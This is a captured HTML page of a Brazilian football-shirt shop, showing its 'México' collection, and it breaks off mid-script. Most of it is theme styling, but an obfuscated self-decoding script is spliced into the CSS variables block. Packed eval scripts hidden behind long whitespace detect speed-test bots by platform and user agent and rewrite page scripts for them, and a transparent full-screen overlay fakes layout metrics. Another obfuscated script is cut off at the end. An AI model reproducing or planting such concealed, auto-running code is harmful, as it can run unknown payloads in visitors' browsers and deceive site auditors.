

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://varaldotorcedor.com.br/collections/mexico
body_size: 62996
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>               
   <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#000000"><title>México
</title><link rel="canonical" href="https://varaldotorcedor.com.br/collections/mexico"><link rel="shortcut icon" href="//varaldotorcedor.com.br/cdn/shop/files/Design_sem_nome_96x96.webp?v=1701714852" type="image/png"><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564" as="font" type="font/woff2" crossorigin><link preload href="//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.eot?v=178649971611478077551747087564);
    src: url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.woff2?v=176977276741202493121747087564) format("woff2"), url(//varaldotorcedor.com.br/cdn/shop/t/16/assets/font-theme-star.ttf?v=17527569363257290761747087564) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//varaldotorcedor.com.br/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 14px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #737b97;
    --text-color-rgb           : 115, 123, 151;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #000000;
    --accent-color-rgb         : 0, 0, 0;
    --link-color               : #000000;
    --link-color-hover         : #000000;
    --background               : #f7f7f7;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(0, 0, 0, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #00d864;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 16px;
    --border-radius-btn        : 16px;
    --btn-primary-color-buy    : #00c95d;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #000000;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #000000;
    --primary-button-background-rgb     : 0, 0, 0;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #000000;
    --secondary-button-background-rgb   : 0, 0, 0;
    --secondary-button-background-rgb-2 : 0 0 0;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #000000;
    --footer-text-color        : #ffffff;
    --footer-background        : #000000;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #000000;
    --header-text-color      : #ffffff;
    --header-bar-background  : #e7e7e7;
    --header-bar-text-color  : #000000;
    --header-light-text-color: #ffffff;
    --header-border-color    : rgba(255, 255, 255, 0.3);
    --header-accent-color    : #00c95d;

    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #000000;
    --product-on-sale-accent-rgb       : 0, 0, 0;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #000000;
    --product-cor-do-preco             : #000000;
    --cor-do-fundinho                  : #000000;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>
                                                                                                                                                                                                                                  <style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
    <meta property="og:type" content="website">
  <meta property="og:title" content="México">
  <meta property="og:image" content="http:collections/1694725993341-mexico_national_football_team_crest_2022.webp">
  <meta property="og:image:secure_url" content="https:collections/1694725993341-mexico_national_football_team_crest_2022.webp">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:url" content="https://varaldotorcedor.com.br/collections/mexico">
<meta property="og:site_name" content="Varal do Torcedor">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="México">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https:collections/1694725993341-mexico_national_football_team_crest_2022.webp"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 




    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/optimizer.js?v=19699524928887460391747091453" defer="defer"></script>

    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var 